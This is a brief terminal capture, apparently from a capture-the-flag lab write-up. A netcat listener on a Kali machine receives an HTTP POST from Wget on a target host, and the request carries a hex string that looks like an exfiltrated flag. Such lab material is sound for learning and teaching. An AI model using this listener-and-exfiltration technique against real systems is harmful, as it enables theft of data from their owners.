 kali@kali:~/Downloads$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.101.193] from (UNKNOWN) [10.10.54.90] 54130
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.9.101.193:4444
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

b1b968b37519ad1daa6408188649263d